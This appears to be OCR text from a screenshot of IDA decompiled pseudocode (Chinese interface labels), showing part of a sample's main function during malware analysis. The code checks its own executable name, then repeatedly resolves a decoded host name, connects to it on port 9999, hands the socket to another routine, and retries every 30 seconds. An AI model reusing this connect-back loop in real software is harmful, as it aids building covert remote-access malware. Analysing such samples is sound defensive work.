 64 GetModuleFileNameA(0, &Filename, 0x10Eu);
65 v36 = strrchr(&Filename, 92) + 1;
66 if ( !strcmp(&v26, v36) )
67 {
68 while ( 1 )
69 {
70 v12 = WSAStartup(0x202u, &WSAData);
71 if ( v12 )
72 return 1;
73 s = WSASocketA(2, 1, 6, 0, 0, 0);
74 if ( s == -1 )
75 break;
76 name = (char *)sub_401089(&v13, (int)&v8);
77 v10 = gethostbyname(name);
78 if ( v10 )
79 {
80 *(_DWORD *)&v9.sa_data[2] = **(_DWORD **)v10->h_addr_list;
81 *(_WORD *)&v9.sa_data[0] = htons(0x270Fu);
82 v9.sa_family = 2;
83 v12 = connect(s, &v9, 16);
84 if ( v12 == -1 )
85 {
86 closesocket(s);
87 WSACleanup();
main 函数 1
IDA View-A Pseudocode-A Hex View-1
88 Sleep(0x7530u);
89 }
90 else
91 {
92 sub_401000(
93 *(_DWORD *)&v9,
94 *(_DWORD *)&v9.sa_data[2],
95 *(_DWORD *)&v9.sa_data[6],
96 *(_DWORD *)&v9.sa_data[10],
97 s);
98 closesocket(s);
99 WSACleanup();
100 Sleep(0x7530u);
101 }
102 }
103 else
104 {
105 closesocket(s);
106 WSACleanup();
107 Sleep(0x7530u);
108 }
109 }
110 result = 1;
111 }
112 else
113 {
114 result = 1;
main 函数 2